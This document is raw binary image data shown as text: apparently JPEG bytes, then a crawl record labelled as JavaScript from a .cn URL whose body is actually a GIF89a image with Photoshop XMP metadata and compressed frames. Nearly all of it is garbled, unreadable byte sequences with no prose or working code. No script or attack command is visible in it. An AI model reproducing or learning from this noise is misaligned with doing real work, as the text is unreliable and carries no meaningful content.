���I����[� K4�2[8J���Ea}�c�H���C\��UQ�q5U`ݮr>*}ڱ_�+_^����oB��+ߠ�N+���&*�^Ed_i�&e�[��?J֤�lfֺ3��U�K�C�ӵ;��\Z1F2��=��P���9b�b�g|�8S܏Rk���I���z�?,Omq��JԪ�ۄ���V��ڨ׼�[�wgb�K3�y&�E�{���(�����
(��
(��
��.~���p��x3�\�S������4v�QE|��W�� �i�o�V*���{K��*��-�- �)k�� (��4=!�;��q
}���+:�8�H����Ѵ)�6�d�@-���H�����Cl�۩���<q$H#�U t������Ww��S�����ސ�ة��;}J������묏�(��k��u.�jEw���<7`,�����&����~U���m�
 ��,�Ӱ���T*���Ěe�^�|�^'������IJ�<�5�P�*�sN�P�o=wE��O Z�ռ.��=՜�D�?��?�[^��>�&a�LK~�Px��ʲ[U<�y� t��_o9b-�>�*��<�$��+w@�m�;�"�݅L�N9�kk���{���. �98�BX�F��{�ꔜy�2�(�� ���$ˆf�ƵU�,ѭ*ӥ%8;3�������Uk�x��`��4d�C�O���Ӡ������<�d���G��(�����
(��
(��
��.~���p��x3�\�S������4v�QE|��W�� �i�o�V*���{K��*��-�- �)k�� ���[����e����^�cg��[B8Q���'�\Ǆ��6� ��T���5�׃���>U�=
����+����Ű$w�p�7H���oC]���j�v�;��W������Ri''nwHރ�ҽyoV[#�����;�
�{��t*W��ٱ�V�=A�EpƱD�UF ��gR�X���>Ye� ��OO¹TUI�hlۊ�u*��*� �r�փs�\��T*�
����1��kr#�m�#��8������q�'P}��u�aV���Hr�ՙ[C�N�$y;Ɂ��T�]8K����/5����k����yο�.�v?�_|�5��[�DU�cTaQE�EPHT�KE&�VcNڣ��(�����
(��
(��
��������F�J��������F����f���������
�u� �� ��ʬU{�������UQ�
[*:
����Kx��~5 �+�𝷛�5�t�x���_K^�%7#˧i$z��)c
�(�*jJZ���
��cC#�($ԕ���<�T� %�	��W�I&L��h��+ۍ{PX-�)����c�zW��|Zm�������}k�������-���p����>��x�P��L-myPG\w"�q�ŪiZ(�w����_���3�I�x�@���sޮ&�|�y�Wz�Ƽ�x�Rvm�۫�W��l�ox�E)"�S��\���y��`rv� �ci>#�K��o67!y0�|ףW�(���s�N5ǈ2b�0A��4���H�=^]���Ԏk
��r抗sΒ�h(���Q@Q@��(�����
(��
(��
������ ����	^��(zsL��c�>����ǻR�ч^��QIK^�As� ���OL�w!_PE5��ǈv�F��,n�?�8�<�vH�����o���/���$׵�K�iw8p��6h����(��F�o
� hBBl2�b{�Z�$���R� ڣ�z?�-��-�u�����xBX��Xp7�g8�� ׯ^�ka���m9G��;e"4nQ�"��i�Z��t'=O`=Mz��{I�v��-��'$�4�u#I�����A���^-<$9����>��oQ��ۻNЬ,�@��ny�����k�Dd�l���q��,��)b�Z� y�o�VYe�̳1v=I95�S��o��>~U�V�-�ԗ�Ou'�q��*�W��J��aES ��( ��(��(�����
(��
(��
�-|T֖�m��B��� �rtVU(¦�EFn;��&R� ϲ� �g�)�2��}���� ֮*���t��/�O��� �f� ��?���/�&M� >���� �WE/�Q�_�~�}�s��̗
��m��3]����-l��urѠS���QZU�¢Q�BcQ���� 	~���?!�4�_�� rO��y���)v/�=����'�?Ə�K�真�� �)�B�`������V<�u*zwZ���N�K���Yv��=s�g�Z�N1qKFD�I��wzƥy�4ʹ� 
�����(��h�op��*�QE QE QE QE ��(�����
(��鷳����|���T�j;����*+at�8� ���5��.>�:��-� �����~���o�erwfM����v�]���� ��c{�O�?��F�?-�� ��s����YV�VS�A�����?�^����}[?�����'ޝ����T}B�O�<��jyq�$;�]�<7Yn~���EJ<+f��o? �&��,����Ԛa�/aU�S�x)�� �;�'߻?��� ���_�s���Җ�է֣j��|*�g��a�1� -���5��G���o�����_��h���t��i\%}Q� ;m��w�~�rG�Zi�Β� ���榸\
\
>�>�{X� )ڟ���n����������X���r��t$~52]]G�%u�1��k-�~�X�xgWN���³�ҵ(y��@=q��NMcT���I��� :��u��(o��Jibf/ݾ�+!Â�Q�J�Ǌn�b��B?ƘuM㋋ ��3�劥R����1rǣ9�+y���� ꦖ����P��f��}�moɪ�u��B�}z*�����(��G�8����{2Zkp��)���(�����&I��Q
}@��� 
d�I)�+>�I�t�)Y*�V�s��bw_P	��ݍ&�+�JARU�⬥��8]��S�C�[�I���U���C�xI� |���ѱGXpA�(S�كMn6�����6�;�U,�n�̐H���Ru!{\|�{��"<�f< :���]@���g`@�7$��+=��T��\�d�>:��G$rB�9T���9��p��ek�7�<�%��9�q��B�{0i�)UY�*I�95M�q	E^:f�y��A�*c8�f6��(�Y�\�o?���I�nm�������)s������{QEY����%��}H SrKF�̭I�Z��wi��8LgqS�P��l�+������$R�<�� ���� ��V�p��)���(�����
(��4�sh��5��(N�8�S�����g��3�q��t��S������ ��F��ƚ�g^[��K������7�5��x�m-"�0��.wu�s���7�to�j�a��~�������zWehAӽE�����-n��kw2�[�v	�?�U��������G'���������q�e¼ڹ���>渉���`�ig�X���E�8�a�Z��9��pA##�5�����Qm�F�׀����]m͞��Z�eu�Ҹ�%JV�������g�h��Y��d���]�  �� ����q�\fn��K����Š� f)�������01��U�o������W=�_�M�_�WE��~�p{oʹ�� �bo�� �"�_�S����  o�a� �ב���  o�a� �בv���/QbwBף�^�(lV��%�Ϣ�+���4t{|w����MA$,2���7��b��X���79ǵr6p.����B�!c뷒JϘ��pC�u���{���ҧ)S�ĩ��)�}m��+�s�Qx�Y�Z�v%�e*�ݍa��I���@��T�Vk��d8��yn�UQos�I��=��욃[u�&�����-�*�W�k$n\�E�B�U�{��d�=Fy�/�^�۳:6JG���a��b��'���>��k?�
�� �m����e����݇ʹ�'�{w��6/�J���I��Τ�M�y=Q_@y�EP��(�����
(��
�Wӭ����eG\�����+
�#Ur���5�+���r؃�I��×Z^�l�\L�4��s�A��*�*�U#�ء7tjk7� �7�0? �S�;�5�ih�c��[��=���SB�_'pP���>�-ψt�+.Ї aQ� �^kEq}B�l����2�J���6���5����E��˲�H����F�Ίڶm~�p��魭h�|-�x�$c��:��{˙.d��s�Oj�Epѥv�c�W-�H:֘t�'�]�N�s�oJ��Yl�I/�1�z��{+.�P���S�%U���m���\^�n�1 ������c�ȏ9V���**�����oa*�K��%��c<�1�H��U��ȿ7V�m��zc<~�tT��F���qΫ��L�_�/��tUI�� ��6��:]�,ʻ�D�y���};����bV&i�[�>S�Ϲ����oWӮt�a�eg`0}k�h���x�Q��g�&��^�{�i�in�)s�9��(�B5o�B��iQ[��Q@��(�����
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��
(��?��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251221/3a25aa71abc348a48462283660047709.js
body_size: 33501
content:
GIF89a� � � �[� �)�t ���XU.�����t �l	��f����������Д�.�я��F�����,VcԦIpm��� �ۨ��]��'��mـ�W�8���ה
x 
����j_B��j��憿B��* ���D�[O�����x��bP���S3Y �  ��������R��]���+
���c�t���� ���X��z��h��6���G��t��B���6ɷv��g�c9|� '���<-����J��I%6���z��l���i&����Q�o �H>�� >L��߽�9+��W=;+��p�~�}������ގ��z��s��^����m�����G�朿���p�&#� ��� �� ��x ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.78b7638e6, 2025/02/11-23:14:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.5 (Windows)" xmpMM:InstanceID="xmp.iid:FB3D4A14DE6311F0BED3BDE8EA1A24DD" xmpMM:DocumentID="xmp.did:FB3D4A15DE6311F0BED3BDE8EA1A24DD"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:FB3D4A12DE6311F0BED3BDE8EA1A24DD" stRef:documentID="xmp.did:FB3D4A13DE6311F0BED3BDE8EA1A24DD"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2  ,    � �  ��~���������������������������������������������������������	�	��Sa�aS�;B�,�%8�8�	���S7�7�~%�7%���bc/�Ya�����%k�/���SY�Љ	8;� ��ΞAn���KGG�Y��	�0�2M	�hܸ�G�C�Ը����}D0�?7^|�1��Mn[�'�΅��)S� 2Y^�#$����Թ��ϝYL�)@ue�~v$�����-?��9�*ˠ��J$}Q,�)jw�ػ��^��t�z�Ab�)�R��b����Y�k�dۡ��Z�V��I �%X��A���)�͚V��|M�v�C	.�-�Ԫ��c>V���k�Yzfy�@��ö���m�K7���0�b��2L��ř��٬q�s�c�:7����/y%y�eR�\c�΁��Rj/<F��(ԞeN�BtƞR���:r�f�8�hUf���"2���UBEO~��t�{���ֆ�����x\(�UB	/6O��k��;�!�21�T�^{�h�<Υ��5�A�5�'	T�V1.fT�H� 1M�!�!��l�Y%ߗ�5���	���}Y�M}�5Bb`)��թ'T�d�Q�����쐏Z8�F[����� �c��$�w
�faY ����JHz/�9E�^v�!We�y?]�S�N�ԅ��6�\�D{ka�M"yfvC�)穱�-3��1xN�����s��֔Z~!�̅��{�:��(n�m	���&o�&��[k�/%�ZU/�ism�ɽ�ֳ�r�0!ϑIb��AC�&+��7ل��0k��䬳0cl�wx�?�sR�#sj��p���f�2v���lK�٨��m��Kk���膜.�K��ǾE���,l��[�����G�~��/,4	���+Z�G�s��M5Eԕ�}�@�Te�@��G����)�X^i��nC*44
L�\d� �\k���o�F^m!9��(�Bα���mq�s.�g����[�p'�� �$p�v�|���O����Y*�GV���;��U/�M��+m�d�[��uc��~���Ņ(� 
Md�(�9g,��Y�B��g.zCf��`{b�O�6@w4|���q���� 6�݃"A��es� :L7^y�<� '���i�
���k�7�y���H���p����}����,T�Xg�ؙ��I�N�JB1�@-�)@�>Gæ��=�d�2>���J�d��ro��x��p��*A�9l�+�t�4Y� "d�?��c(A�BH�2��Y�"�rN�x��2C�'7��"�T�ELS �]n�bse�D;~�e�N�KH4q#��!ƚ�Ȧ6���nz󛎘�Єr��	��4� r����d�8����%��ڜA2��~���M�A%@�����>�O<$��:[qφ����E�PI,4�hC`�X4�x�@X�ύ6A	�HQJӔva��0�Lk�Q��$�<M�KaҞ
4*MU��*U�C�CRE�uS���Ms����4$eDLw�Ս���mBU�:��UE-�H�Ј��5���iF�:��F�qM�UoaW��԰�EZ{X��T�=�B_�J�����]k x�VEt����hc:��ālgq1V��"�{�lI�*R�V���iM�Ө֪0�lU�
��.�{�-m�����֥m�)S��܍n��Uv7�ܯ���}�P��W��V�s��v�z��rW��M�wK�WA��h�a����&��=5�v�^��w�n��-���~��
&���;`�����mbq��.x����P'�_�����n�խj3NQDoy1a��׻��_+jVp�C��q�)��.U�����},�}�ӻ�(򍏌^C5�LP��ZEH9ř�2n���o�����۹���1M���ٰ�\n|�;Nw���r�s��<eA�غ���A;J]��˄N�h��Xt��f,�k��ryӅP3�G�]�"�aV�oAPwڸ�����+q�3���Ri��W��&�u�i]�=��U��*��|�f�s4����D}�F�Ϸ]5ES�`����u���IV�:6۠NŵO�ma�{��vl�]�nt�bݑU/���a�{����k�]����Nn��=nE�6k�]�o�����Fl�{�n	K����u�OQq�^����x��������/�AmAk��'���]�v��@��)�o~O��3���Z't��.�l�j_��$ƃχ�o���R/D���t�Ǣ����J�l�N{w�K6�T�ֲ�_����v�F��hNĒ�~n����wUx߇�Tm˃�8�k+�s��]h�/�٤��nv<E��U�f>��6��o��P��rE_S������e姲=�]B����h��pծ�7����"/����̲ �L=��z���Ut�:M�7T�N�'�Y;���dЃ.Np��	 F���y~�.�����2�D6H�?� �8�X�x���
��؀���� 8�X�x�����؁�� �0�$X�&x�(��*��,؂.��0�/H4X�6x�8���:��<؃>��@�B�zP�Fx�4�@�p Ix�P8�:�T��;H� Z\؅^�4P�z��e8�E��e��U8�jH�ix 
  @`(�FP>�l�K(�&�p�*(�Ex `�\`vp�� G�)�E�aX�
MH�؄z��}�NX��8�
 5`}Њ�HQ0)��eEp��������(�8�e��x�2nv�RP����P ��0�X�pN �4` i� ��0�)  4  �� cx
@�
0@�F�O� ����h(���!��9��hO@�HF@�}@>��\�\ q$KA�4b ��8��0�x�X�@� 9@00�) �� #Y��؆  ɐ�� -Y� �Dي������9��IbPKp�J0�Ñ9�C��Jؕ爎cX�3����8 �`�k9� @�I>PE��Q0�i8�wɐG	�4(��M���h bP���i�<�������i�C �Mh �ؖ���i    p�x3Y���)}��2 �4���)�	�JI���\��%0	�#ґE(���cX��y)i�����j	�����q��P8�8�}A�=��x�dH�I��y �P�)A���Б�)��8�	 ���hI��i lɇܘ�ٍ�H�̩�i��������剔z  �ɔ�ɞ��J��,���	���
@�)�  � ����p i���(���	 ax���������50�j�Fi�T蒬��ڞ�Q0����Q�`8��9�4� -� ����i�̩�&���Ɏ�蟢Y�j���5P�K9�6  �x�HZ�Px �Y��	�Q:�K`<#P� ��0��x�5�p'�l� 
����-J5�)ЩH��� �����K����:�]��6p������6 ��ZA��������иل �)�F�z��)�&��؟���5ʨ�X��)*�6� � �ʊF`�]j���Q0��* �Z��Z�F���� A�E��� !�����H#4b���N�H�i ����(�����9�0��:�G( �$[�h@���� &K�6P9��k�!в$� F�i� ��6k��D�G��%KP J ������9��J�֩�j��,����]����9��h�f{�h�ex EP�gk�i���إQ�o�@I��X�~{�j�/3�Wr%��Jp%!���a�Op��I���C�*�� ���*0��C�b`�o� ^��{�z:� �k��;� �=�5`�ʪ��+�!�P��+ 4�P�O�˫)��;�]�������>0>м��(�9p���y��4�5����E��Qx��9�� �{�Gл���+�G�%�H 
, s �c�ǋ���������ɼ�K����>�Ƹ��+��9@.��9��I����/��9 �;�F`�7���Q�Q��$� �F|���4`cP4�,��A�XL�K 5�+
�"�����K�;� ���*��*��48�>���7|����Q��/� �H�;	�/\�z;��, 
�ǀ��n�(p8p�+����"̵���
�c���j�]y �*`�OP������\˴���;˶L�$ �H�(�˵�r�>��y,�_@�j(J�HK{����\����Jh��l蒏���󸓳ȇF(��Z�
���_��;����<�~8�,�_��K:�_��=��������P�- �L���;l�o�q�n؆��
m�e��,��j
�(P�H�=PҳH������gh�b�7��8��7���B=��"ݥ(M�Bm��|�;�J����2 �D�O0�I��+-�q�O0q0OЩ�(�s@eͮ�<��ʩ�\�q����Q-�S��y=�H����ն�Q�4�� F��F����@� |��2� H��F�����`�nȳ5ڡ��, �-�q ԁ�׃�ׇ��F����TՍ�٫�ԍ݉pH�ṓvI�AL��ي! �0��������Z�0�0�M��{���]�;�����&��@���M��[�D	��=�I:���Н�∖����i�e���]�C�n����~��������>���y�)�]J߭�ɽᆈ�>�M�!n���ޠ��)����=�����F���(�9�u:�А� )�}�ƨ�ƚߵh O�R�ꨆ�=�S KJ�X��;�]�b��qʶ6P���*�g� @� gN�5�Jh�%k� 5в/۩p��N��- �����C�����N=�>�A�Fпm��ب�IL�����������ۿ�;�o( �=�d��>���F����������`�x�7����N��|ñ[�7�c��{<i����>Pqp��~������َ���������0�����2��ih����L��+�ͩ���
��*�G��G��O`�����p�;���پ���I��~���E��I��ϩ���pPm�E]��^�p�2/��0?�2��2��9��p( =�D_�F��8O���E0N�݄�R?�M��E ��[�P���Z��V�O��H�2��g/�^�O`�H������gO��j�6(��eH��
 ������;��.�����j�wM� �>���J�͜�>��3/>�����m� �t) W. 'p���ر��� �?��}�~ ��k�.o�g:�K��q��;y�_��.����)p��Ψ���z� �;�ߏ�c?Ġ��2O�g�7�����s��>/�4��3o���h���	2��2G��2
4
�E����l4z��4l���2>���G�������4>���4������G�������E E��l�����4)��������Ӳ⳵����4ح2O�)Gţ�)�ɃE̈́��6�V�Z�w�v����g�I�Vn�9Pl2bZg����l�<�F�G�28����c�#
|i&3c�Y�{w��X%�Jt���HY*Z�#N>*U���B���e�Q�:���:O9�n�����e'~����!O�)�������xX�tb���?�:�8b�O)>(�����'��DpSc��#z��4���=��l�t�װ��u!7۴a˭-7Kߺg�n=����ȓ+_μ����a !�2  , 
 � �  ������S��b����b;�;,�	7��	�����	���%�S%�,����aY/�Y���b�,�/Ya��b�/c�Sa���ɠ�η��%/k/7�S��;�V�Y������k�����a�8۰�ð	��Bυ;���B��E@{Yp��'�j�1��C�V>��H��?���I�Z������$��a���Ʋ�A������[c��#�RE+��d�q =A%K^D��A"��F�@��"�-:�c��R�g!����ٜ~���2e�����\]�����8
J�����7*3uHm�_�p*�Z�a���Nú��/~mXL�(�W��,<NT�na_�E�x���'v~1%(C]"��:�X�A/
E-H��?�$�'�&C��J${�X�ǝ�������
#I]+�0�O��R�hz1����%s�AT�y� #�,d�!?����%� �U��(���Tpf�{Ԑ�FA���4�w��7^l��'�WX��܈�܄@�	�d%P�"�+0~�YS����1�V��];:�c���@)��0d�F"�d^�3�v��Rv��8��(��Bf~ ��qu�h��X���L&�V�HR�xtE&�.��E�}�'d~���~�a�Svg�hY�F0���q�Ճ�q,v��Y��LTb���rEg;�6�Og�:��|���j�~��I	�ZѯBXa��y�"�MpŢ�ߘX	Ѭ�I9	K4�����ճ�a��-���:(S��5��V�@�
+��،+�!���jD%'
ү���0l	a]w~�:�!7ҋU,s"
h��j�+t�P��~�!"���E ��� ���2�pE�nyI�	�uf#n-R���ZQsH/t�~�Q�Qԍ|�ƅV#��]~��2~�������G%,��W��x4S@+�,*��s��8��R'�=�����rQ'���\�>�kC�Oj�R<��������N\M�ךu�Dus��#�i�����9��^ڒѮ[Y�d���zrm�y����_�ჟ/zM~va�M,-γ�X����rc��S��%`�bFb4 � #�I[#���[	^��W�~�7��orb��NU�JO\e��
��P�����d���I�R�H�5�
��^��k��� �:�
á�7q��q�Wd��@�`��-� �T1�6��������^a�����0�B��b�5�D��C�����ܡ./�1����C��wz�7��D�YX�/���xE<[��V%:B���J��=�e$����HU}� 2#RL�����e��OA�G�)d��'+Q�~�!O��G��b��v�`�z�}���*ҳC�Bi��9aD�8d֠�p�8-^di
91xD!��Cb�
P*�Cf��L�v7���!�4��	1u��Z��������+b����1wYBI�"��2\�
u��R��P��E�v �F4�FM�����1-H% �Bvp�4�T5�gB�Wt�9��.3�C�Or�zƽ:!R �!��	���He�)A�N���'#Ǌk^n�KV��m�����=��n��k�K�����M�b���:�����dC��P��g�,f;� �^����A �Є.�!����Xі��Xm�Y�	´���lg`�������fЄ�
B��-DPWV7�@.�������qU���2���r3\��" ��n'�ۄ������tcޅ���Pm�˷�ꗵ���+���	hB|Y1������Я���3`�v��D�[��	~eDx=L�פ��8m�c;��w�ΰ#^LX�x&�8N���7��%�~���W�2�u<�������o�H<do7�eH�%�d��ɂ@���7"Ǆ�q���c.�gɪmn�s�^F�ִ��q'�����ʌ�p���c@s9#WFr�Ag0��Ŏ��=�?ĸ����Kh,��C^�&M����dq' ܉K+7�l�tx�d���v��Q�'�̌put���B���Z���o��\���Nu�[O{����%�]���gvv�w�^�z����勇l[ִ�pu���JW���v�	�kt�׶p Xma��[61�1��:����7uύ����|H{���GNrS��d�4'��j�\�g�qTҿ�г���r���XN��kn����y�#��o<�ǃ���"CW�9�C�����N������#S��_^�ֹ�n�G���h< ���N{��m���������|��.��4O���%nn37��\��d=�o	7d���ki{��C��|W����s0�����}�&�]ƞOn�M.���>�(��~��i��끎��� ئ��Xq�m�_�⸸�.s5fB��57:�sb�.�ђ/DgEK�˺X���1,㷡Dܘ6������=#qϯju�sJg�� (r��K�a��y�q5hLvd��_R�dwu��h��k��c�wf�Wp�{��z�vZS�X�6n��t�Wo<gzE�g'����v���q*x�-x{zj<&�8��'c8�o:�s+�x=�|[o�� BxZ4�]6h^GH]I�l�W>X�VptU�zE�aYf[��]ȁ.�|�c��xwhH��J�6��_h-��ds�hux��ݵ�9�6݅��@ahy�8��x�7��Z����Y�Չ�xY�l�^�fc�8�5h��U|���2�k�w���vjo���
v~tH�ÇX��l��o�ed��^8�r��b�7B7k�H��������pg��|�H���o�Hz�hp���H���eGf�'��8q��k�w}h3h�(�DX�&�k������z(a�;�]��qx��8]��m���U��]'Wu��k�VbvHI�v���G��6�uo�_��x���Hy�FI�x��/)�%�{�e��f���g�u8��"	��e����呋�\�({҅Z�5_��͈^M���]��	�Fs"v|��Z]@��%�V�[��p�gg��W�����hCwf�}����Z��\��[�0~��YuE~����yvoS'�Y X[x�"�Z�1X���������ٙ������9��Y��y��������ٚ�Iz@0��Y���������)���Л�����y `��` r��I� ��)��ɛ�)�4�����4���)����	u�u�)� �@�)0��y��� � �
@������� i�����4��\�P@���P1���
P�	 �C"���%��0
� C ������`�L ��KJ;!%%p �)�i0z` p� �� 0� @)` )  i� 0�XʥL��9��	-�K�%�]4Eڤ ��)'����)0Y�U�i��C �j  �s�cʡ``�yjJ?�9-R�Vʧ'  ���tz�Lj P�":�L�'p�s�����	�@S�b0��j�i �Oʟw��� ���0� p4�Cp�ʫCp��ڪc����,�jz
jJ���`�/z��z��y
0���)`�&�'J������Z��:r�J A@	��
0�����)[Z�+t���z�
 ��v*��Y��@>�Q!%ip ��QJiP�4�i��#{  �":� ������6{��p�8�$6��:K>����*~Q��j�MW��I�Iʟ�&�R��T� K��� ` 
�A��� �0"(�}`���AKJJ�-�V"���P zP��`�+)�
���Ś��3���_��n[�a#Bj�	5�>��I����mZ7��J�%KpF�0�O��.�4p�ڬ��3:��
�*P�C0�_+j��� �+��5�	��=��q�e�O��!�z��Z��O�>0�����9�C���y�C�j����+�`j+���@��6�p�>� $�������@ $&���;�r���I���k�p���0��  �*=����A�@�a�� a���	0P\�J�g� r`�0��/:'�����$�O  
�O@�� �>�� �+���g[4��
Qp��A{�9��JJP�{4�8�H�?��¦.�_\�3��ۻ���)f���>�� ���+��I�AkÅ@�ak�00쳨�	���+�:���i80JpHP��k�i�� %�P��̟����+ ���  ��  ������*�:��`��AK����A��� �7���l�����J� .������������i���FZ�4Z�)P����թ��l��\�jћPn�ʎ��>˶����̡�"=Ҟ0��y�4K��j�Њ���������m|����#-�JJ�%Z.}�3���	q��������H��H"��V��I�	5��6 �8�|�Ӄ�у��#�G�X-ӛ  ���k�qlӅ@ִ� z���	|�׎���[|M1�ւ���M�P�2�p�0�0� @P���=���م�����ك�����j� ���,�ƹ��k�Mۘk��؀-�==`��ۣ-܃ �P�u�9���]���Mz ۷]�o�����ܣ�ݟ���]ܴ��>;؃�aۿ���1�	�]��}�e��-���}0�}��7��{-���ل��|���T�Խ���mMݻ�߫�(�׈5� 5������k���Q��}�� �`}���+���=���ƍ� ��܍P��+�׃M��,����}���m�s]����4^�:+߆���}�{m�@��z�{M�60�9��1��In�S~�n��Y�Vn�X><�����z��`���k�$@�@�׃�߹Mެ,Mn�[��,�	�\�a�م�y� }�P��b� ��g��9��m��z��������6����������@�� ��L��wn=��p$��q �����h� hp�nؖ���мakޝ��@��xL��!��On�� ip�{����~����$ i>n�_�����]��n�����p��Mm�z���|���i��F�G����Ә����>K�"�������`���
��z��6� ���� ��Pq}۹��n{焥��N�}��z0�z��M����}���׻��r��Fo�q�XL/,��FЩ2P�-��K������n�?��r~�E_Ξ�ڗ�X}������Pc�;��.2@�Cͭ ��  �}p�����}@�j�?����gM����@��{��=`�����2�ڂ 쫯ެ�����1/���h�  !�2  ,    � �  ��{������������������������������������������������+��������+#��+���#��ÿ������ł�#�љ#^s��f҃������#��^���������NT�TN�+f�f����G��J8��@B�~8[$�!*��"��zB�i�K�r���0�؞"�3�	���$#i*��!���ϟCG�{i���O��<��իQ�ԚU�W�����U.�6S�T��Kʕp������.�H\����R�џ_�1%�W%��f��XA��Uľ-lX�I��	�(�łO�f�xk�h���������?�|X�a��i.��oȒ�>�|v�a$+��廚yͩw�6�wzBٞ}��2�g��Ã����J3e�8)�:2���	'?(y�*��f����F�tF�H�Ҁ.�zN�A�u`AzVh!���fXD�0��{o=����D� �t��N|��T_A�<�4D�c҈��3�d"�Hc��='@}��J�QQ"K��$`H^�eƕWJUXbI�$�x4�OI �6�u�f�U�O�p�ij�9\{K��$PP�S��J�/E�D�$����t2N�ď�a�c�y�e^�Mbf#�i�VN�4��U�_��%\��xQ�_�9ۭ�]�aw�����O��)Y3���,{�L��SXa�����Xus���a��Zu��h�)�k�����~�I�ǅN)�e��Ȫ*�N�����f��ԍ�!A�J4���2�i���[XP��gLY�iL���-��3ˏ';h���J1&#�g�"�|��=l���W����#(��l��~�_�sp9�c-��Bf��B�e��D�+5lθ�s�}�V�WC;R4��~��{PQ��B�//c5��C���H��>L�e!���7Z����6c�F��2�=歲2�Sw/��)��$�i�Ӝ��0�M�T(���~����]�9w�4�MKf���rfv��*!�����'�人{������a^خ���K�#<`q�Y�!L�=N�:ĭ7����)������J��=8���x���P旉y�}�
�z���H�a�+L�G����M}ɚK��?���(La
�V>S�j�x��"j�E
�:��U�3��,��v�,&�c���6��1�[�<7
U���S*�
d ����5��
?;�y�W!�r��*U)&pxQ�{p�7������e	��q��"2u*��C �VB�(QD�UV��
�x~�����s��a��z��9Lh���T!3I�����D��`l2j<�[J>i���E��)C���ܑ/U���F >yHD�t�#~$$@�kȤ/�蒩�#o|,�)Ӂip�?��6��ƠM�w���D��UHYۦ�7NZ�?(�W8�5+!��DS%XN� �z�5���*��U`�e�;��%ֈ���P/u&dr&��7�t���
�jaI3��R��_���6· 3�_�@-M�	L.����C�X'�����ڇT�
Q�&bN��XK��}�� HXI⅗("@r�e0�-.y�s��\z䠱,���`�z�C92��db-!���l��X�.R�FHv��ͬf7���z����hGK�Қ���M�jW��N�!��Q"Ėox�l[��6��-�h1 ��7�� ����<87H�f�����unt1�\D`@����E�a���tA���:���Az����@��x����3`�DH����p��]B�׸����'��FB��/�L��A�~�
��r�ĆC��3x�e�����/B�.�e�B�w�yH���8@�C��$�6F�y������2�0��\��:9	�(�Y<bB���,��"��],�7g2����$�x�h.|&�!�hV��bǠ��%�k,�w�`�3�=���1�{��"G��qB���j:V^t$-�2 ��`��s{��쎘��M�L�^����>�}jS;����3�|��X����p�J����Ep��pj ۹�V�r��h����o�E-<����ﶻ�jp�V������nәܯ(�v;j�;�ܮt�[|��۹��o��o}c���=���_,<�'��'��ӷǓ�8��j�������\n~��3�1���_ˮ4ˍ�q�]�"�9Γ�i'������q~���9���oN񬛻��f���-�SW]�W��ו�u��}�Op��p��]�n�/�K����]�sG�ٍ����ӗ��6y���w��w�u����?7�'g�ޗn�Q'��v����k��P:݋n���]�{O|��q���╰|�'��ʻ��#��{��C`�·/y�����>��g;ߋo��B�?���W���?���:�3��m���ؾƫ<u[�����sS��W��)������v��e�{��~��m��_D ��n�G}osv�ʗ�
�m��nr��l�G_K6�V~�\8	�ǁ͗c�� ��j�q$��V�m)he0m�TG,�[E�q�o8fq9'��w5H��]ZP�Zp_��c��nV����r:�r,dI�h�w%f~ׇ{��x��}V6��V�I_3'h��hI�rRhvoȆ��R�o��f�Ճ{�\r�x��pgHb,�d��N�\���ۆ�2� �u}��l��7wȈ� �eW�_�5f�*g{�n��\�kQ�����P_W_�v�vz8c}��Uz��b�\'��k�i�z�u]�H^��n�q7m��H��`[�l1`�<�f�D����j�X\���5�����b�@�@V��%
��^���2VfI
 v�xn� ��	
"��E	Gّo ��"9�$Y�&y�(��*��,ْ� Y0�29�4Y�6I�0��:��<ٓ>��@�B9�DY�Fy�E�SJ��LٔN��P�R9�TY�Vy�X��Z��\ٕ^��`�b9�dY�fy�h��j��lٖn��p�r9�tY�vy�x��z��|ٗo� ������h`�Y�K������L� 6���F@�9�Q �F ���������� !���Bh�����Y���i5 �! ��� J� �i��Y���h��9�h��uQ�9��Y�Oɩ�h� <U���	����u� ϩ��Y�9�Д2��9<� ��=����|�m��Y�m���Q���mPM� �i���)@0����9��(�$��(@ *�
Li��$�ߙ)QСJ�J�%��*��QТ� K) 2��2�S2 ��ɢ-����_0�D:�/ZBZ�CJ4��(��D�J��E:�TZ�Rڠ�\ڥ�M�^ڥ`��0�d���"_0�Y�(����r�ua�h���ar��S=��y*�tڕ4@�( �ڨ�|J�਌
�<% �J������2����OP~������F���ʩ�ʪઔ� �*�<���*)�z�PiX	�RI��*��	��ZO ��|!�Z�J����}p���<����ܚ�*�����P��Z�@p�皮�ʮ�)O �� pOp @��
 �j��*��Y˭�|������� �'�� @�*� ��� �б[�&���ڭ᪲*���J/˰,[$��6{��'{�)#۳B[�;��jښ������H[}��P��Qi Op�X{�E��Y��|a�^��`�#;�h��_�6����@m� �ٶ�ɠ*Q������ɷN��[�Z�f[���A����@����}j�mp�*���;�������)�ڟ�! �
�0�u���ꮧ����S��[���Ꟃ�����Y���»��Qq��ʛ���������Ы��K�[�ڻ�ћ�^:��ڥ���ʥ���e*�_�� G��G�ȫ��[﫽 ��Q������P������q������
�[���ʥpL�̾�q��������l���!¬�)@�l��,��%��+\�
PP���J)��*A�5̻uAO����B,�6��G,�/��2@�M���L��R\��M��K@�`k ��O ��`��&k 8KP��[��[�%L�Ky z��|�q�����ܺ��]+ '��ҫ ����ȍl��<�v,�,'<�s�����* G�G0�Aܽ*A�̛ ������;�q��l����u��l�����X���Z��*���|�*�˗�̗\q�%L� ,��\ɼ|����̸�V�Ŝ��Z��|ǭ{�0���E��!, U�؜ͼ��J)�@��\�ļ��������G@��,���Ξ�����S�О��#��!��ќ�,Э+�����!-ҫ�,|
